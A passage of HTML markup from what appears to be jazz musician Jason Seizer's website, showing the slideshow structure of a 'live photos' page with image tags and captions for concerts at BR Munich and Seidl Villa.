         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89733-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89733-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91218-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91218-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91218-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91293-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91293-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91293-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91368-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91368-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91368-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91737-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91737-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91737-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91443-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91443-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91443-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98168-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98168-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98168-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98320-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98320-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98320-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98396-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98396-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98396-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98472-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98472-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98472-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98548-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98548-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98548-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98700-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98700-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98700-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98849-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98849-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98849-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98925-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98925-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98925-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148103-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148103-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148103-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148179-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148179-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148179-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148407-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148407-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148407-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148483-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148483-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148483-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148559-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148559-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148559-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu315661-6" data-content-guid="pu315661-6_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315661-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u315661-6" data-muse-uid="U315661" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h1 id="u315661-2">jason seizer</h1>
      <h1 id="u315661-4"><span id="u315661-3">live photos</span></h1>
     </div>
     <!-- /m_editable -->
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu311106_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="550" data-content-above-spacer="549" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pslideshowu89013"><!-- group -->
     <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu89013"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu89013_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu89033"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u89033popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u89033"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U89056-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89056" data-muse-type="img_frame" data-orig-id="u89056"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="411" data-height="260" data-muse-src="images/br_mg_4154.jpg?crc=4205778980" data-orig-id="u89056_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89542-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89542" data-muse-type="img_frame" data-orig-id="u89542"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="410" data-height="260" data-muse-src="images/br_mg_4007.jpg?crc=106414755" data-orig-id="u89542_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89693-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89693" data-muse-type="img_frame" data-orig-id="u89693"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="414" data-height="260" data-muse-src="images/br_mg_3919.jpg?crc=3904144067" data-orig-id="u89693_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91178-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91178" data-muse-type="img_frame" data-orig-id="u91178"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="396" data-height="260" data-muse-src="images/gallery_live_2.jpg?crc=3857737718" data-orig-id="u91178_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91253-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91253" data-muse-type="img_frame" data-orig-id="u91253"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="397" data-height="260" data-muse-src="images/gallery_live_3.jpg?crc=4051883621" data-orig-id="u91253_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91328-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91328" data-muse-type="img_frame" data-orig-id="u91328"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="396" data-height="260" data-muse-src="images/gallery_live_6.jpg?crc=502418905" data-orig-id="u91328_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91697-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91697" data-muse-type="img_frame" data-orig-id="u91697"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="396" data-height="260" data-muse-src="images/gallery_live_10.jpg?crc=299998003" data-orig-id="u91697_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91403-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91403" data-muse-type="img_frame" data-orig-id="u91403"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_12.jpg?crc=205566324" data-orig-id="u91403_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98128-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98128" data-muse-type="img_frame" data-orig-id="u98128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_7.jpg?crc=4025801846" data-orig-id="u98128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98280-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98280" data-muse-type="img_frame" data-orig-id="u98280"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_18.jpg?crc=4122508543" data-orig-id="u98280_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98356-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98356" data-muse-type="img_frame" data-orig-id="u98356"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_16.jpg?crc=4108181117" data-orig-id="u98356_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98432-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98432" data-muse-type="img_frame" data-orig-id="u98432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_5.jpg?crc=3925551925" data-orig-id="u98432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98508-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98508" data-muse-type="img_frame" data-orig-id="u98508"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="396" data-height="260" data-muse-src="images/gallery_br_20.jpg?crc=4068418703" data-orig-id="u98508_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98660-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98660" data-muse-type="img_frame" data-orig-id="u98660"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="396" data-height="260" data-muse-src="images/gallery_br_10.jpg?crc=3803807098" data-orig-id="u98660_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98809-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98809" data-muse-type="img_frame" data-orig-id="u98809"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_42.jpg?crc=288094293" data-orig-id="u98809_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98885-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98885" data-muse-type="img_frame" data-orig-id="u98885"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_2.jpg?crc=429535966" data-orig-id="u98885_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148063-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148063" data-muse-type="img_frame" data-orig-id="u148063"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_8.jpg?crc=85222459" data-orig-id="u148063_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148139-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148139" data-muse-type="img_frame" data-orig-id="u148139"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939" data-orig-id="u148139_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148367-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148367" data-muse-type="img_frame" data-orig-id="u148367"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670" data-orig-id="u148367_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148443-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148443" data-muse-type="img_frame" data-orig-id="u148443"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007" data-orig-id="u148443_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148519-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148519" data-muse-type="img_frame" data-orig-id="u148519"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_2.jpg?crc=383356096" data-orig-id="u148519_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u89088-3popup">
         <!-- m_editable region-id="editable-static-tag-U89088-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u89088-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89088-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u89028-3popup">
         <!-- m_editable region-id="editable-static-tag-U89028-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup" data-orig-id="u89028-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89028-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u89014popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u89014"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89019-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89019-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89019-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89582-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89582-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89582-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89733-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89733-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89733-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91218-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91218-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91218-4_content"><!-- placeholder node --></span>
